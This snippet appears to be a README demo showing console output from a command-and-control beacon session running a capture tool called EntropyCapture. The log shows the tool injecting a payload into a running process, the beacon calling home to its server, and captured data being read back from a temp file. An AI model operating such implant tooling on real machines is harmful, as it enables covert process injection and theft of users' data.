 beacon> start_entropyCapture demo.exe
[+] Entropy Capture started on demo.exe
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] Injecting into PID: 4520
[*] Tasked beacon to inject /home/defaultuser/Demo/EntropyCapture-master/EntropyCapture_x64.tmp into 4520
[+] host called home, sent: 47932 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
beacon> show_entropyCapture
[*] Tasked beacon to run: type %temp%\data.bin
[+] host called home, sent: 51 bytes
[+] received output:
Entropy: EntropyTest
Entropy: EntropyTest
beacon> stop_entropyCapture
[+] Entropy Capture stopped